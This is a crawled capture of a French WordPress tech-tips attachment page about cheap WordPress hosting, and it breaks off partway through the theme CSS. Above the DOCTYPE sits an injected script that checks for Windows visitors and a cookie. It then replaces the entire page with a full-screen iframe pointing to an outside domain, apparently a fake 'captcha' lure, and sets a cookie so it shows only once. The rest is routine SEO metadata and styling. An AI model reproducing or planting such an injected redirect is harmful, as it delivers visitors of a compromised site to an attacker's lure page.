

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astuce-tech.com/hebergement-wordpress-pas-cher/capture-4/
body_size: 139716
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="fr-FR" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lws hebergeur wordpress pas cher - Astuce Web et TIC</title>
	<link rel="canonical" href="https://www.astuce-tech.com/hebergement-wordpress-pas-cher/capture-4/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lws hebergeur wordpress pas cher - Astuce Web et TIC" />
	<meta property="og:description" content="Lws hebergeur wordpress pas cher" />
	<meta property="og:url" content="https://www.astuce-tech.com/hebergement-wordpress-pas-cher/capture-4/" />
	<meta property="og:site_name" content="Astuce Web et TIC" />
	<meta property="article:modified_time" content="2021-07-26T17:06:14+00:00" />
	<meta property="og:image" content="https://www.astuce-tech.com/hebergement-wordpress-pas-cher/capture-4" />
	<meta property="og:image:width" content="1167" />
	<meta property="og:image:height" content="867" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.astuce-tech.com/hebergement-wordpress-pas-cher/capture-4/","url":"https://www.astuce-tech.com/hebergement-wordpress-pas-cher/capture-4/","name":"Lws hebergeur wordpress pas cher - Astuce Web et TIC","isPartOf":{"@id":"https://www.astuce-tech.com/#website"},"primaryImageOfPage":{"@id":"https://www.astuce-tech.com/hebergement-wordpress-pas-cher/capture-4/#primaryimage"},"image":{"@id":"https://www.astuce-tech.com/hebergement-wordpress-pas-cher/capture-4/#primaryimage"},"thumbnailUrl":"https://www.astuce-tech.com/wp-content/uploads/2021/07/Capture.png","datePublished":"2021-07-26T17:04:41+00:00","dateModified":"2021-07-26T17:06:14+00:00","breadcrumb":{"@id":"https://www.astuce-tech.com/hebergement-wordpress-pas-cher/capture-4/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.astuce-tech.com/hebergement-wordpress-pas-cher/capture-4/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/hebergement-wordpress-pas-cher/capture-4/#primaryimage","url":"https://www.astuce-tech.com/wp-content/uploads/2021/07/Capture.png","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2021/07/Capture.png","width":1167,"height":867,"caption":"Lws hebergeur wordpress pas cher"},{"@type":"BreadcrumbList","@id":"https://www.astuce-tech.com/hebergement-wordpress-pas-cher/capture-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.astuce-tech.com/"},{"@type":"ListItem","position":2,"name":"Hébergement WordPress pas cher : Lequel choisir ?","item":"https://www.astuce-tech.com/hebergement-wordpress-pas-cher/"},{"@type":"ListItem","position":3,"name":"Lws hebergeur wordpress pas cher"}]},{"@type":"WebSite","@id":"https://www.astuce-tech.com/#website","url":"https://www.astuce-tech.com/","name":"Astuce Web et TIC","description":"Partage Astuces &amp; Tutoriel informatique","publisher":{"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.astuce-tech.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0","name":"TETA PARFAIT","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/#/schema/person/image/","url":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","width":300,"height":61,"caption":"TETA PARFAIT"},"logo":{"@id":"https://www.astuce-tech.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux" href="https://www.astuce-tech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux des commentaires" href="https://www.astuce-tech.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Lws hebergeur wordpress pas cher Flux des commentaires" href="https://www.astuce-tech.com/hebergement-wordpress-pas-cher/capture-4/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.astuce-tech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.astuce-tech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.astuce-tech.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Be Vietnam';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Be Vietnam';}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}.tie-weather-widget.widget,.container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.05);}.dark-skin .tie-weather-widget.widget,.dark-skin .container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.2);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #59afff;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #59afff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-bottom-width:1px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-color: #332295;}#site-info{background-color: #261393;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #332295;}#footer .timeline-widget a .date:before{border-color: rgba(51,34,149,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #150477;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #fe4c1c;}#footer .circle_bar{stroke: #fe4c1c;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #fe4c1c;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #fe4c1c;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #e02e00;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #e02e00;color: #FFFFFF;}a#go-to-top{background-color: #332295;}#tie-popup-adblock .container-wrapper{background-color: #77539e !important;color: #FFFFFF;}#tie-popup-adblock 